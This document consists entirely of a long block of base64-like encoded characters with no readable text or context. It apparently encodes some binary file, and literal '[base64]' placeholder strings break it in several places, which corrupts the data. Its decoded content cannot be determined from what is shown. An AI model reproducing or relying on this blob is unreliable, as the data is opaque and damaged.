67Mz+DMJKCAL/yCAr/jqH/IBAjRJBhxBDk2jJv8BES1JHuShDsr1FI4hLCOxQ9XqQvkwNNjVkhpBHui1DrjgFLigGhbRRBmREU3URDPhKQX233IgE6QyGbplOJLBC0hgK4EsE3A0C4AvyCLWC/AgQceS+oDULElDFFQDlpKPNZIsWBiBL2uRlwBkHNqh47YUmFrhQXjx5DqLTB3TTIeR5YwRZNiMmt5URopBANWGAzohDJxRGrqpR/KUg0KBAY2EAUPBT49OSo7GuKzEKK5wHBE1BEWihmazniKtJGyIusboCZSAHVeQoOaiR5ihVETAbRkCOVUgUOXWApZASnxg2VptVUgg9F71pP+s01VdNVZrDRtIQFXgqKcYDb+a7QtQYlC6wAReFVO6INd+SwxBEgwv8j1JwASY6isUQRWwAVo9gxy2VZOCAT/ToRYiURDkwQsk4T7BlUD1Ew+8wBmmgRemgQB0dxpOofWy4FzLVRBOgXhPwRmcgQA+UXasSjTIYa14gRc+IHqR8iiT0nqf8kMBVnu3V2AN1nuHjBHyQgCw8hsYVg72wMdywOAc0RM0ohp6rOAcMQJQgxTzAkhhB5bMJ3+7jT/IrxaxtBw4rjAZxv0eZORm1gBSLoFjgUxvtswksxgLaE2HYAfS4DJ91ubiNEY0AAUAIUh6IQyicRaArjSXls9+hi7/KNBTl05pNMBKxO6fsjafVAIlrq6nGnXStOYFxYDrAqw36YALohEAAqAgcBA5lW4JiohPRrUDlm1QULUOPOHD/rY6rbOKB9fWTIBVEBe/oCZwvth0IHcFnLVWu2ACuOCnLvcgLKfVUJVzmYoUFCEb0HB0O2Nbg+EUpsF1o0Eb8oH15GEapsEZvAAC4hA1ZIf1CECRF5kXFBl5dzd3c1eRG5mSoVd6nSELDFEO4fUfGFYeknIRQTkHstdESXl7T9l71VeV9WBEveAbnqeshoMRvMAThoyW/02tJhbI0GrkUOMFYIcuzYN1WoAMQgMKEqA0qjTjIAtLWbYc2qFhCHgc/4ZJZiUk5aQgFq75B1LOge+vQ0qrGCvzEtYUGV3EZ28OaI8gA9TZB2xmCxgAAELYaa1NIOiZac2p6J5tnaYEKCYiabiLuiiNHENwjP7hBVHFnvYJJK5LUsWOGST1BTMCJ0Z4J5ghBTqgcZLTiORW6QzMiZ2TWlXhH/4WIasYO7G41gYAAhA3LdKCUkRCcAIAigwj24xBFbLgcDzKAW5AhO7iBhjMIrdkWU2AFPhhAEwyG+gTxPiTqfGzdC0pkKcBrfLhqQE5kFlPEsgBP0vjWRyB30hAdxeZAD5gksuarM96rMcaKaWXrMPS3XgyQ13DWaLBCz75Q+96lPN6rbEXRP/9NUS1lwv+Jq60d/iy4Cqh50Dn1ccIUQbUjQG8wBd+jBANsY6B5ZihoHX2Q7P7MmWv1LOdeUu9zDB7EYBMLhYASJsb+EJeoZu/[base64]/g6os3Av/xDqtFZms0xqtW/[base64]/HkiOkBSw6a6ONBrDVUM/oGGa1jS+MhQWQImrtsduQDTzM4eQ21uxQsi7GQJzEbVls1yUJUCSMCkTsqkTfoghx2lL4ACnCYj63tx8kIImTYLVkDA/yE3MQLnL6TicqJTCEnSw0iB2yOcH7iKP0lDKvN4Go48GGqBHCjAC8jdd2VAJvWzqiicD1W3dtcdxVV8kVdc31n8xceaF2Q8D6/D3ZLFWeLhG+haHk6hdctVHtBqkwLhrz90D2zZkgThr5/SvdqqxgB2R3ln94bjG1jPYXGsEONhlr0gxxwxGF4sJQ8gHqAsNcZ8zP/hBDL7zDn7sTybzZ+Zy8ah/UZbzCbkmrGZTLFZz82UTIfgFVz7tV+7MitYgUrgnDkgnXHO5jKgBPDgaD8IAiT9nr+eaX/m8ppEuAJ1KAxNA26hFBygoQ/qNzslBLUONzsQhxf6umDCTVhCJv+6DibuFATyAO7mVrzpVkowqnTYayT9FiHZ+zpZ1b3BIHABV3ABbwUMd6e2uDMWJ8Cz4B88wcMMF3I9wSJHH46EGm8IsqRUgR98pRm4ndugaqtJI/ayIKpZz7fjzQt413W5tSbfMEMJNB/YAAIcPo/FesXxncWTv9/XmgD22DMSyVlux1lCvl0tKeKd8gMEoRoC28cBNkS//ymVXMk73jOSZTj4TQ58LBPQqsoRsccywRG9wA7Iqj4ljjXEvAWIZbNRds0Botw4gePUjRvXTmA5K+OsOLRjxYCBHxInGpDyQ4rGjBlj/YgFEuTHWEOG/HhVsiSSIUgu7UCyI2bMIzT/a9LkwOFIzgxHCk1oxiBMKAqhIEAYGgopUQhEQ0lAABVBig4wLFg4dEiD1j4aCj0h0aWUkrFK6JRKlUqCWrRi2opJ9faf2rl04Yoda1bJJDpiJKQyVeofCBC7qlpQgThxBsRLLOzaheMNsxs3HEygQGKFqs3/wPxTxU6VotGKsGVTZQyb6WxgsrnOZsw1mNmzB2Rp5MBBl93//u0m8c/J5xW3dV8w4SBAgNy6u2D25CnLigHYVIHB1mxQs2akmvX+Dj68+PHgtTnSRu48OW3/HH1Hrx69NkleTk2bRsCL/v3y7k+TB6AgcnhRizbfhCcJHjLsp18d+BEAYYQSTkgh/wEfWHjhhbzod2Bv5PzT4XcC/ENOPAsKcgoXgay44h687AHjBznMSCOMNN6I442ZzLhjI15IIkA8I4oopIlepJJJNVl4QUE8iUTjhRxceOJFFqOApwt5Wm7J5ZbhdEleC/[base64]/iCOO5gnhkdFbAoX/o0sr4bh5OZyat3lQ5wYx1E5CDI1jgBUQ9UmRFBNptNH/oCO9EgvssQ/hyg9DoKTooi2lERPvM9l0E044ZbBDq4CAatRQTFFAVKfKaRpKqVFNhUNVq7rqqgVcdJHvP3Tcmus/afn1K1zl0yXsWmKU8v2tk0yiRF/wzzJYHtJadVhj11oFWWSSVXYZGWRBFZ9B1wBIs653ZaM38poXvR74wAE4wQT/gI4FoyMw7lEgC04ginMwQwITSEczD8zGAPhxAe50Z3LkYU/HenMeF2qJHHwjgMteph/79Ow++snHN85zoG/gwWQ2vI/PIrSyJTFoiV6QB4SwljRe8I0YRMADEZIhgA+Bh2q9qUWUsKY1GYkRbF+jkYy4JrYcqSgHEqgG/[base64]/okuxUlGKUjzhVnqBXzhNkQpmdAIEPPBBEQyDP/xJy383mIW4xqWZAipiAANIjTFKk652/cM1A33NbFhzUAhCcDMH5OcKHmYCElDgX06QAQhlEB2IVQehrXENNirGHX7w45Hg8eF3HP/xIRdq0UMhC5l+jPigaazMZDEton7SYTObfaiGPTuiyvQTDBIIlQREOIYkFtREXmBoqYJgohdkMCS4dSge30hGE7MmRqxpFatkzEEgBFENQZCgEWmcUSCcitYIuO2OeQxSPBhhhz/qTQCBi8cBDtAbIfWmACTtq181pgtdoAEIlPhHYd9Eyc1ZEk+e+4MBGuJJh/CpIqRcnaAGlcpVgsQVicIdSmjHqEvAJCajVcEta5KTPghveBwAhAxExZRfQkAaJgjALIjCAAYgE1XWYxX2NECFuWyvC1xIxffgVxZm8EqbcHFDN71JPvaRs5xKGKcSUjGYTTzhDTiAxrQsME//HHTgDW9wAyAUNi6IERAb/CyXMYzRz3QBVKCnOY0CZcOa/LZGoZ7pjWfAwNCHKWKCWRChE6ZTHdrk9zX/[base64]/y8UF5DGaxnAjKPk9gtREYEyccBMZ3JFA30whVx2tRsHgBN85UvLNt2gTeiiJZzWJSdyJ1EKdUKrWx0oQnjFi4PtegtcXRCgEwx4QPj2858E7Ey1CbhAeWE72wXFr0EX+J3/zqYztFFFdcwtMXrllx35LQ0/D1iuR3KsPR4zT4UvjNKWkgNK/TEihDr80h3K9Kk/[base64]/KPUTqncY32JPBWnZ1TR5Y6tb/eN8ftEmrsdXLDG4IZzt83U5xfAsEHSCGac2trQ6oOzJXGaiF4jYAFaAjdH0c9qjmc4BN8MO05h7oJ5ZYGsGCh55fYaB/gU3ufkLQW93NBuyP6DxJ8ceLWrRPSk96cfIkw6c9WfD/lk4TP+9MjyQY/wu5HdPK+QMXviH+xFSqsRdvNStbnVDXph3eATAN5Fn9QMsMrnWZlRGW+NyZnM2NIcjXfAjPkdlgjP/[base64]/FQNnWQO7yHQTVGRzFX6JhUMu3T4Q4AE1AUjIUfewhH/a3JXSjQyH2H030Mv7BNESQUx/yDRHAiijW/[base64]/8xA8Oxk/YQG771AyH+JDN4HwARhuXCB7YJlC6h5SRGImTuF8dtS6y0VGpMf8ASykNYdAJ8oZjHsIxItMl34CKrchDUSJTBPBwMZMEBrcebXl+PvViupiLvZgh8pchKxMMHjck8UAOVlAl8tdVyQg2L9c1A/hyXMBG1WA2ObAjA3IlbKVX2ciZhlONZJAAjiQeupCBadaNbOZ0lyR1B7FJVneOomSC7WAFgdaCmCUFVXCb8zh2nUWDiPZZitIoMNGPkoZaHOCDr8IBQPgGrwUBE3ADbtBsg2ACMuB3N5BOnYAAT5hM97MqWbEVGoBOlbeFjpcbSxhOY/EE4fQWa4GSZNgW7NOS1PVrdPAsNDkY5dUteTgLycEwQKkKjFiUTzlQhzgdYMAODbUCh6j/iNOhCLsHicT3D7o3GsD3LhT6bVuJULDhGuywX66hCKQQlmGwCWmQB4V0Ye+RltrQUvRGHjgjBw3HIEjlVMHwNB7TG9p3CoJgi0kjIX0JfxT3o/P3VEPScd/[base64]/z/rBAJvSBlfcAN/hxkOswK9QUAr8KvY8EBAwQCAwAAy0AyKQC//IHsI1KDVMXzpEnsNWhrACqyS2EAdunzZwG74xQ7G0AwQAABpgAIocAmEow358A/[base64]/oUk3p4qZKRrsIVjKcW4uORpmqqweIAlYeqZrGeJwks2wRO59lrMAA/s0q4SsAM9DMYbzgLyjEUMuAwpGAdQ/l6xtBf39ELuTULswAIlwoBEDNu/zkxUZlfoFGt6fIZuVcumsgu9bVg+sV8mzgbpCANoRAG/9ADKGCuaTA47Doe9wZD4mGKOGYgtRAN0RAB0ZAOODV+KCWwjpBTsXhw75EES5KXtuijFgI0zuAMcwmYBKADUdayvfENBstEjSByjYk1Z8UkREA3WWBk6msjOsIjA8IGm2llbGU4O4dH24BzMeu/4EEGohkeaTamibU5qbn/mg3Bsz67dRdhB/Pws/+gEfAIj7k5dhdcBVXgCkubp2mndn36p0iQBkhQS4J6BCoQPByQSz2InHdnkNOphMqxHBAAqaGgBJ0QBlkIFSlAPVP4nRrwqbMQt3KLFnK7K7mBt+uTqmU4Pr3CefE5uFEcq4cLAAAQBiAQBmGQW0YhAxfArAD2DxCWfEFhCbMQCYBQxT4AAAwgDQMwG//JoPy0GcwHGtQBG6CxTwgUG5j4xvvVLglFL82wBaEAAP9wrnFgyLk7OPJ6ohaWHo2sMQciryTiMVqkUyAifd8xsN+QcBKSvXPpRHwJIQvnVHyJNTGTDFt0IKNAvgwiB0DGY2Ok/zVLQgRxY1VFpiPwW6W7HHM+MphZJh762xsQGA/E/L/H3AKQMx4KkIEaWLOV9I1oemdVt8B9so4GAAwPDAxEOwIuOKcWHI8XfAYy+Ap5io/3+KcvIaj+eEvC44M9KDyF4AbEJMNbLA1HEQZPkAdajABioLbT0p1UqAG38Kl+ISy9cXl9e5IS4ADE4hfORXnFIgGtCp/uI5/IRZKZm8X/oMWDN1scWhv8pFAQkFubCwCdwAO7wAOd0AlvAAA07JTtlcf79Hqvtx3ZQVue5mmbkltFMQiD0HomNACs0U/ZMQhGEQaA8A+FcK4o0Bt9gAJxUCm7264oZWH5sK4dIh+Eo/9FBkJ963Fw4+fINHOiHfcP5jchq4hW+MGwF8I3/WpF7BslxLhVBLBxU9Mh+MdwdaAiGac1SipGgbAkTfIN8YAzgmBkNue+lWmZXGA3taBXV6a/cgMegFPZx/y/ZAA5yZzM4LGNBNyNTgcnAxF15VAnmjSCa2rNEvFnDzwK8wCnEzynczp2I5DBujl2Z1AFut2n5uwKPLCnfzqc/4jCl8JqiDo8GeComyIUTTCEYcAMuwACDJAKO9zD1+Mqt9AHHOlNzDWeKjk+whIAZAhdY/ieFU0WUjy44HO4HC0UENAEbVxur0esD6QISX3GgPAGPLDSPsADb2A//v0GgFAUvdD/C4foacwpaqGguUkNAICA0kiAAhyAyBxgyJ0ACKJnxeuUB8a5DHGwDMvQg059rhyAAiWAAj3YB4sMMpocHh4zb2q5JepBHgdiye3hIbEYHtqA1hIyDXxDAnEt16GssNPAIU/zNEeqNBmnH45wY3ZkNYDpNbKMNUjWNEKuNoiNRntQDVHSsSzXBWK1HzJgB23TvxoTJHXlpZjN5uHRzDRLZzZ7pnMidXvWs2z6ZxJhB5AwCqPQzX8+27Z9weGcwRps6OZ8Bol+zoA6tf0YKcWNE4f6KnZ3C29wAUkhDU2QxUVxFMwAA5sQBk/oBsoEA8yUFdo90K520P9w0OTdGyIJ/13ps9B1QT7GQgfxmSyzeiv0iRaz0NOeQAr0QtMjfdIufdL87QNluQtI8N+d4AMq7d8tvbkmfdIovQt5kAZLwI/LrtJ5UAIlsAurtQyFIOL/0AfLgBMi3geFYO4qruLnWgKGvOIaw66MbG84zlL5llLBKx6VXNVhTdYDW+OyiIoUYuReMH5IblV1oLC56AXBUGH0oaMPS3/p4DYgQjVeJAd0rVX/J0ZaEwitXL6CIEdyoGRBpWRKVg3V0AVhFWVYGtmaCTcQKB6Js7JtjvPf4Q6lCedmehAgSI5V17M+C8ESkc2QYAejcAXdXAWQ8IIZfJu2TeiFrtuI3lnB/afZvv8DgmpaKEx3yK1aGdAqJWACmh4Kmg4Co0K7byDdpSIGyeSS19JMGVAI0MR4cpEb4CEBzGBrr+54wQL4cyEsDu3QKanEt+558NOGY8EMzBBOfC8Bu9EM9bJPoUsbA6C5/4DSmr/fJarSzJ4Gb9DSnbALmv/facwD/Pjt/3AE/xDv/J3t/P3taZAGJo7iJD7hJp4GKh7i7c4BIQ7PvRHvg/MhvOshFlYeFDbJOw7W8SEysggiJXZ94GHW/2AJ9ZGXD1+jJFLwEaIh+REM7Ksg/FofS84LgikihX3WV6VVZDRG1TBHL9oI8oAib6QigVANHcs1jok2AJEjUw6Be7zIiCf/IOHCfw0d/lPYcFvEfxMXbnuYUeNGjh09fgQZsiGlf9EctuAYTiU4leLCuRRXTlzMmDLLjcOZ08qfP1YM/PlpQKgBKUKt2DGAFNK8UVdGjIg1osoIKVWsWo11VWuVM1zPfAV7RhkSsmSX7CixYweHtRzcuu2jgYNctxqYhQKRN1QYEGFCQWAAYBeIAAgQiHiCA4YFFYcyaNBwq8+tQ7O6zGrYxSGXABIC/Ev1+Z+EVLMkcJGQ2vPpzg5Qq06VSoyYUrXpKMGdWzfuUnSY/Y5t2QQYMKqIYxugyDhx5qFuAADQ6Y10HtVLlODRqVNDH2/+pdmFokTDTjwapimRJo1b/xQ8fKRZwmOXj05LkPAowQF8/hLiUbj9pw8UGuqjEA8M7CPBPgIUTySHtCHnnwgbglBCbRpyZEKHMoSwQ3I6/Mahbz7cSENyQsxIQ4dI8MKZaQiAEcZpDiICDxmCkUEGL06B8YMeCTjFCyGHHNIZHz9AkoBAspBBgIy+kcQLQXjZA0kkc/gASySr3LLKPXLwkqAvCSKzzDIHcsALPOKBKCGHFKKoooXg5MhNB+/EM088VXqIDI7AYSmcQGd6ySaacBInJ0V7YlQooIoqSiikDIDEDkggGeWpp6qoaqoqstqqq6+84sqVV84YgodUy0LiurNU2EEFt46Yi4M+bNWgj//HMlgiDF/74svXvyh4YpcbUjnsiQ4sYMwxDgqBTINDUpFgNNVSC8CBbP/5rDPSVOuMMy5cGxe111IT4x/abCtlN3eZKQW40rqQhjnjslFkgOWYI46BWQCB4w0A3iC4OhyQ8MEHHLqbzocl0vjnOh94WKLiNHCA+B/xSrCvYvk45uEMH/LbJT+HxluQg3/eUrCQQpZ5+eUFHayQwoYivFAbRyr0sOaOPiQnwhBPfEibbzwUkWiNmGAxRqedITJqZ2L0EcZTrsaagKkDISBJJHkJEg8RBfjmGyJ25OWDtAOx8koswXx7TDPnpnsggqrxgoiInHRzzjkzwogjRvQkvHD/PbcJp6J/BA1pJUFbemmmmWwq5yZFFwUq86GMGgqYpCi1NFNNp8pKqq1C9epUsJBwZSxWWz0rv1jfwhXXWzM4pC9mgN3E1zAgkAYvZr4wLLElmn0ssskqa6ha00iz1gHpOfPMW9UckMC1ALqQoAtxU0ulodlqs+0JJcw3X7d4mQmuixWYy+be5PZl7gLoAAEADuj+2V9h/OZzz8Ra9Y+Hfecfb5jYG5awMpWVAAlLuI51IjgxHKRnF+xR2X+OQKAA9WEZCYKZBz7oAT3pTEL/uFCGTohCoN2sZ0DrkEaO9qEZnnBEN4yQ0jQSDC+8yGlac0bWYDQ1qv2IALzgxRGP/4jEI7UNSHljE9ni8Q0BRMALcpCDPIRUjSxlSUtvM5MX6TZGu+khB13wAhseYqd/+A1O23AjHN9oODrW8U4YCQdJNOKnhkQjUCwBB0xoIpNB4sRyOmEUUBwllEh9TiiVGoUd5gEJp2zKdKZDHVc0GRZUnQEJnmTVdXbwqrXQCi65QiUHMnALC/gOBJuAJbD+EobhJQsHzGoMZCajAWiFj1rgI01sOtOF7bkGe9nrggOS6b1klqt7pwFfbMZnm9uk73zn+w37ZjELCmCDX6qQ3wD4xRwICExg0CGYd95QnVbJZxcEvA52GlICZVSnOw4r2YDSUB2KLaFkrlqYAuOZn/8EDeg/[base64]/wgnjzEZw4zcAcY4TDKFAp3vCc537IHCdDjMPxxzWkPZMF4ELMw8H0hMfJPxzPBxbwsTew5/8cOCgHWRgggjE0ELgiaIPQqHOSIShhz5oRBK67802GlKOLOCKKT1pgFf6I5i6tG0+0qJJqDi2bzAiAtHQEdu41FO1fSAQF75wNQShYUHIoRFyIIEciMQFMw1ExLVIRBtDwsaHwNGqL65q4hY3Y5C0Qhx/hJzkBpkosipqJz9eq6Os0NbNGcAnPzDyHOYgBak02Sp41UpfvRKWIXiSB2MJ7CgJa8q6zCUutcoADPJyl8b6DgJ7+YdhRIAKHDRmLrni7C1uwQzQwAYz/7EpTbY0kwoKOMETql1tMrtXLtQcM5izEQO8aqOE2vbGN+xjgAm8yS/hxo8dKygupRnwBkCs8x88yAPFSpCHAyYsYfKBhg/OAMFdxMefCHQPAq/znxLg4J0mu44FcHBlCELQLRUrgXcjxgFadVBBcQhQimDhII/Ot3AwBBpIGzI0/IKkCl6QB4ADvO0Bw7SlVnopAbLghYxOmxwsjse40/Y2oAYiakPKYogbsWFBvNsLJCaIGTNhEC9kxKkMeVNCAlcnGBe8cOFAnEoq8JHHNVysOq5coi6X1rTuRHNGscOQjWzkIc9hyFJg8giSkYwoeMp0Jb/KDM4wA66wnJNgCf9ZPV9HyvwUtnao1FUG/rG7MDRhL4898ywMI4YUPAEGl3UMZDY7mVJcJhXcO2ZpqPUP0wTAE+BcAQWYWejsnUt63qNebNcVr97AC15imIUnMg2G+IEzfooILqbpR5xQiAA6A+vOp+HDnSckzFW9JuCwA3hPh/Un2D64oHhKRsCERQw70e21xyCoMRUEu9cocOh1DHchEsFQTzQEvc9s+BEmIAMWyGCDlLTN7ZYW0dssdZqPeDEjL3yDTTQlG9m+ISRefDFL7h63F4LBQ6ICdQ/uhoAdvpGIcX/JbmTyQhYGvpF/d0QAUJ2+wbXfERlnpPsdccfjAAmTyBmqrIa8HJD/izxkRqnDCuqYAyNHcIWRJyMC94/CU1C+FZanfJNTDou/goYH6rUSuKzBop1ciYsvSywecCxgkaUmCAMJMIyiuyUOSLpd2iw3CIDYuIxkCoDPEi0H8IQVUIUVQMEV8ARPaARPoIBGoIAYXEES4J7UOKbOwLNUYIZEc4NScINUYAAKuABsaAjiACdVUATliJ8lJK5sMC4IGBiBiTUB4gEcCKhPiycMhA/0sLyAegNZUJjwYhj8OALL24Vdm5h58oF/OIQH4piIwY8+UIFdoBgksMLJ07xney8UWiGRMJqM4iga2sP8cgjTywgmuJmzOYXV27bYg70Bmxpn4IUgwppT/5AHLQqGj1IxiACpbxiFK7oSnXI3sSEbIQEqM9kDLlATARCARBASuRmITHA3hLiTOFkjN5mI7dPFxmmI7+M+QHK4yIG4mpi4P6C4oDAK91MHZfSJebgC+qu/K8i/EYiCCIiC/PMUlNs/TQIAlXu5rwgZHpg5Uao87cqAt8A5yFCl3HklWNoEWQoFBpgsxLglFThHyIizOXOA9uke1OpAEnQCfUlBL8C0gkxBFPyHAUBBE/iz1YqmHEwFB6CAElSFhzCuI1SF4CoO4jKuAcCf6YC1NRTDNeyAKmy1fAKv8fiHVjMPWZAFBDK1NxABWagg2vk0hZmYxYugylJJCHKViP/[base64]/XI4VeIbyJAFPyILtnB/jACcwwAZMU0LmUAT8EQFYc49d+7QD4o4wXKB/gAbziA9b+wcvvCce+EIf6ICIkZX+EEOW9Ml3UgaVHA/tKoFbcQgBWYKFgYbCuQf44sNyAwmMMhoPmSGIKpuNYILT+wepTBEokZKrucRLFLF3CwZHrJoBq7ccyREiIFIifTBNdJKHyL2yiRJBCEUtqTdJiAdywIN72ykyMYgsiIZWXEsSIIiBMKMcUEW45BunOsyGYCo0vb1/SDHDdFOOEAeQoASVWIlBEUbInLizMkaesIM/UId2sIJxQAo7sBS4csb5E01NucbSRM1GddT+04LXhINv/[base64]/8E/ETlIfbsfNblHGwTCNzWkKVWksh1FGgpEpK1Py7RpIrua4tOS2wCrAF227shBl4gyl7A7CoJ2XoGPuIJxUoQ3T01LgA1QwYjFfqCwn0FQgQOuNETgsogWjhLGi5hSfgHvZ5ugswSIL8h/B0gn/o1V2NTyfIgvi03F0VEmDtToPUF09wDQq8ARFIATdwgy+4AQS4gS8wgRPMAhPgVROQgYDcl1mQDulYp10jmH8wtQ4411NLmIo5yYq5SRx40Jh8gjcoynhCw4kxQALqp49xNYfISXwt1zf8iIjlCBa4qD3siBmCEItqU4VV2IaI0dI7vWX/[base64]/u/M7rVMh/cK15fIMneIIUEAERuAE3cAAnOEHXvQBPkAEKyIL3IY5m//hIvHMPB9VdcNVdxFsYWwvRdyqZBVrDc3WudELe7nqnhaGgBeVk+PCnBTUPFQjRf7jXoSSgelXJqoKFeyhROkJEqFxYh9WIpxSphuCG+dXEJLgpFykiq/[base64]/2HLKjpOZZjOtZp7P+c3F9tXDaWAwf4AjdADEDugKPugD9mhhuggIJsXRKgAAjwBBMwQeLoBf4MyTUkmDVc0IaowgDCD45ZGDok0JhkGFL2jlp70HfqDpOMD08OPOU6UMmDD/By549YNvQV3xl9WKEFCRwaEXKIAAWWg0YUt0eEkegjG6csm8ZmhGhIBkZQEZKlorMRhFMQBHkgAc0mZyf9kisFEzkQhDEJqgwmgZsNPiLxBLt0o42IBxAGYYXw67vevu4zWo3QBWAExsgpv0Iyq7M6Rsyk4UkZVKotaIMWzX/o4YWuRtQEgK+NgrF16CqAA9cs27TlpHo6UAIEtnLc6HQEVQ2YBAjMiyb/[base64]/ecbHlRM2WEm/ws5S9LaatQC5q6CIQbbGahuADji66ZuiRaZiXFiKL4Oe6UVMF5AzvoHDWDDvmjHMOCHFeAHaajA47QAKvCyMPaHG7Bph9Dv+26ITOzv/h6+Yg8GTzB2/[base64]/WTVaKjV9qodIBKbKxRDOc+2z54bQBYcgCZIAJEABRsikicmJYYoL1HEICmMcMo1TCkZ3CkiHiiZb7oUuzeeu9OieAUznCiSubuwWmTNwBfG6D7OA4nJkmSpm9X93xzAYhEGAgC2AAONMgaJjDFyPlsTyBzfob1oN9n/IRF9PdjkIBjlYbWOHfGQv9v8W8EZYVqPGAXU9nsFnAAYollmo3BOEgC4IhfckASfwpgGIz02TSejoT5g0DxLnaoohazSsQrEW5QN6gxYnmNkf5e4AQ//5XX/yp12wgDUccYkxwF1AAh9neIbXiPEt3/G1B03sRIm/L6dMAhsZvqjZeBf/YUQYqTcpcT2rOYVI1Bokcv8j2l8R4SFneHkmapvPdlkyabcsqAaA2JNjIMGCAzMR1DOQhJdkAuI9FLDt3794FC9ShLgNYjyN/wR8DCfRIkiMJk+iTKlyJcuVE/+F+wcO5rZw4cThFHcAprhw4HwCDYrzZs5y4saVQzpu6dI/Vv4YsGLHgIFx6qxgpWrHDiSu86SMAAt2xIgqZaOgjRJBy1q0EapoARBFSxU4cAHMeHMGTie+Z874AOwDCQ8kSw6rWKKCQ4nFKjRw0CD5Vh+KGQ5tAhGmCecmocKkQpAixRMcKlQckhxZgz8RweSQ+EdCTjCKJG7/ex1s9mtPcmTL/6E9m0Sw4sWzBMuiXLmXFSQkIBBBugMOGBZgWEf9hgIzU7sQkHCyQpWJUF0oeDIxQJWq9SaYvQEAQMSb+vTrv/nnY/9+Hrt28eAfD/tRFCAP+cniwz/1+XCfCPT5wIMI+jHoA4Nv4LALDj7g8M+B1GG0xH8iLtGSiSsx8Q8sKarIIkVMrAgLSt+Q880/5KxEozYReNGjj/IIcso0QxJQpJFHFnmKF1l4cUqRHxAA5Qe8EEAlL7xMKeUHW/LS40ffCABmj1huucceH5yZw5ZqfqCmm2dy4UUgbRpUZ0IFyeGFHR9xVBJK20QUz0sPJVIRoBZtc4BFJzLaqKOMxmRTTf82AfVTpZf2lBNORnHKFFNO/[base64]/eXpxtZNRkq3llmZrSYAXwYB5ESNrk8mm3G3SWfeZDC3JBZp2EoRQ3zlk0mOhjGrU50uFSxRSAUkz3nhKMclEkaU/UR5U5ZP7pCmnmx7l6afjPEWVAaGKfqroW4UlFlmvmhVFFbOy9QCutuJKF10AwLHXXm/AMaxe/SmzxLGHlWBBCc4uFq1kkv1DWQYqgBC99GGAkEoKRWR3WgaQXZtBIU/U9ltsubErm2zuzjvvcOrDJhy+ya39RXQ7C1ydBaedBgME/1BBMDMUTMAEKxiAJ1JBAQGCQRUrcEJ7IMAAQEAQAP6qDwBohpH8AChCBBrQgPazhPwsSGb2EQEcKAJC/5kdKD8mi1DLNiTCDvDAAgeCmeNUArWoaYMc2vjGDi+iDZb80CQ1GiKNaCQDLzhjGl1b4pGCsbZaiO1JUpTSk7YUpbPxwhlrKwlIeCSPs4Fxbm8qkyB6FIw69EgOggiEmQTyt4PkQCGZ2MOSWHKoOwYqERxJFEf+ccd/6KKGghykTWZiKUpd6nJAyZSmjnKUpCTlU1ghHemoMo+poCpVqnNVWMzSutelRQsPWIvsHnCrW9lOV3U5AwCE9ZfAsJAH0FBWYhrDgeRFxlrUqsxlNNOtJoBGDOHCHxU4cIjVSMYD6ZKXbWQTDHnIRh67kcdt1EdNd12zDu7izXGCEQAEuP9hNNTBATmxcz8VUEF/blCBdW7gAGY0YgXypAAFxtMeiGFMGgz42MdwJ7IHUWRCFFGQzE42IP3EzIT2ecODaqbCEO5HBCVDKEEtlCBZ0Adg/ygRD442SJbc0BHk0CEPdajDkxQRRyldqdSYRCQmcm0aSvKCDBjxj2R4QR5GoqLZygZGAgTCC3ioyEf+kQQvCOJsbloT3c60pUDgTaiMIAcxjtijLDRijWw0Uw7c2FWBBFUGBwgUWU0UkYkIICaJu0hH4jG4i4TjJR+d60UmMhO4wgRzei1kpYZSFHGUwyieW8pT/jCO0U3FAIn9CiatoFhIfGVVYOGkJ10XAbeoRQv/kZhLW7RgOy2cQQtw4AscbKCX3/FHGbMc3rJOc0toLU8Dt/iHZLaXrWFELwyhYEYKOmABKrj2Mhpw1iG85wZPNJOathnfNklwzWuSQJvRdW4dqClNOfhGOQ741nQChoMOYMecp7EABW6gguoEwAFPCMACV2CCC2CDPQzEmCqkcQMAzAIQAOAnIB5UQRJW8B+deAMPOjFR/BTIgiac0IPgIIIb3KBmAg2ayeqDg4I+4UIiwGh+lkAgupp0hyE2KUZ2mMNvOKKHVQviiXqkRJgeaRrOYFLYqOaIJSmRp2W74tl4rCQ8hClM8RAbGIucpUBwQR4+ygIeagERAYBkFHhw/6KPquyF9FmZCH3aslxNkoiHYGSPaT1JIhRF1zP/[base64]/[base64]/i/lHtDhArUJo4CIaeEMoZCADT0gAYAs7hKczsL3Y3iIA0v2Hr0lPEV2Tfte5FkSue+3rXcOmXiSQnwieALByEuzYRQjYE0RggQCYQAUWcEMqAtD/BYqJR57yZA/[base64]//[base64]/7ESiYATTCUo4GOE2nsSa3dVFYA7XOaHX/VWnCNZgFZZikYolqV2fzcMIzMMVJMMVfOFktcqrnAUouQVbiFIk6J3enVKjjdYbtlJ9FB6mHd6mKcY/JA/3VEZlIKIGqIADkAAFIMC43A9xFWJsOd4hHEMj/oMgxCVFOMAjRuIxCMIjOgAlCoIkqh42EUcjfAFp2B4qJBvBjNf95N4T3AByZYEMdEEopIe2RcwFKN96DEBmuqIqKMIKTMAD3UC0BQAg8BcgNOM/mOb4kSb2BdR/OdiDPdgtUgx2NYID3FcFzcJ9mQxC/cN+/YMsIICD0Qx9OBRLUkTF3Qj/D3kjEd2I//[base64]//[base64]/0hbDwhw9AgyxpWokEF6hJC/9F1BYCdEHtdQBqrFqREhfoLek/OIAD4OU/UKkDCEKV4qWUZunMTkAk/pp0UdMZyc9oiKl3kZMF4AAominBUIFkqIAPfIHDQOo/[base64]/nD1h5mgO50TSnRGWqGTonkmBHXwFwLZdiMYCWNTdq5ioWnCWKKGhJYivFmDCA2CCo4kW7sQF71jlCsXSYVhAa6mAZXCAx1KEtajAF/[base64]/9Atq58oK0QKHec+mUOeiB6/rn4WVdGBJHp+66Hs7j8kgkqaxEsEoZn57vDWrh8tIUyy2UxG6JvVq2A5kucY1h9wsuhEL4f62Qh8qMB+oasQLOuMYa5k1los7IpGAiYAghbEcly04VQGo9Dwx+GRE5riD3F5bGWohgVwAQIowchyXmoY02OsRnFFxiH48DFAM8sqsJNCMwM7MAM/8CPeLCbqmnMNsWikwBtcDwYfZnYgpmspXsHczyFYwBsgn52Kh2Zqpjy5Ira1MDu4Yhb0Qgz3qcsyAAPPAqaCLfkBam4ewz/crd4S8dwGcRcMs/x8C7h0QAoEqnBakLtRxPs5sv+Jjdg/sNg/bLEZcydyRid0KlznnnGtQuflFtV5IqBKgYRAxicFznHn1mcFhqAdZyvrDp3qGii2ymdLt8RF2ie1/nFHBOFImKShQHJFBOFEyBUiw8TSrSuadRlK8FXyvhnYEYUUVijoXCjo7KTaaeG/dqHAhuhRGmwqp8VceJaiRYL4WkIsR0Isj